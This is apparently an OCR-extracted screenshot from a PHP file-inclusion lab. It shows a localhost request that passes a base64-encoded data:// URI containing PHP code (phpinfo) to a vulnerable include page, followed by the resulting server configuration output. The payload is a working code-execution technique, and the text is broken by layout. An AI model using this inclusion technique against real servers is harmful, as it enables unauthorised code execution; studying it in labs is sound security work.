 Wizard
phpinfo()
localhost/fileinclude.php?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8%2b
File:data://text/plain;base64,PD9waHAgcGhwaW5mbygpOz8+
Result:
PHP Version 5.5.10
php
System Windows NT ASUSA 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date Mar 5 2014 12:38:50
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS